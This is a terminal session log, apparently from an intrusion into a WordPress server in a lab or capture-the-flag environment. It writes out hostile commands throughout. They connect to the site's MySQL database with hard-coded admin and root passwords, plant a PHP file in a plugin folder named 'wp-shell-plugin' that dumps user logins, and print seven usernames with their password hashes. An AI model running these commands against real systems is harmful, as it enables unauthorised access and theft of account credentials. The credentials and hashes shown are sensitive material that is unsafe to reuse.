 $ mysql -h 172.17.0.2 -u dbadmin -pba2k3t wpdb
/bin/sh: 12: mysql: not found
$ echo '<?php
$mysqli = new mysqli("172.17.0.2", "dbadmin", "ba2k3t", "wpdb");
if ($mysqli→connect_error) { die("Connection failed: " . $mysqli→connect_error); }
$result = $mysqli→query("SELECT user_login, user_pass FROM wp_users");
while ($row = $result→fetch_assoc()) {
    echo $row["user_login"] . ":" . $row["user_pass"] . "\n";
}
?>' > /var/www/html/wp-content/plugins/wp-shell-plugin/db.php> > > > > > >
$ php -r '$mysqli = new mysqli("172.17.0.2", "root", "root-password", "wpdb"); if ($mysqli→connect_error) { echo "Error: "
 . $mysqli→connect_error . "\n"; } else { echo "Connected as root\n"; $result = $mysqli→query("SELECT user_login, user_pa
ss FROM wp_users"); while($row = $result→fetch_assoc()) { echo $row["user_login"] . ":" . $row["user_pass"] . "\n"; } }'
Connected as root
john:$P$B7CI2MiUu8APqQ2PO5yOCBVR9BuCIy.
william:$P$Bn2/UkbAmUUOXzTm0ZVwx976yuVk1y1
james:$P$Bi0Yc8ROkGWja3QnxP85VCGdsL6P4r/
Evelyn:$P$BbDP0k/c8yEyb3GFYUz0dWP1WC9Eut.
Mason:$P$Bz3vDbHtvMZY89mmi7gQbpYoX7yTvo1
harper:$P$B1fSDnkIVz0Ocn8TcPMxUWZF/7BZkv1
gandalf:$P$BGOXSxRtzMKFKkRZ246loTIXH5AFQm/
$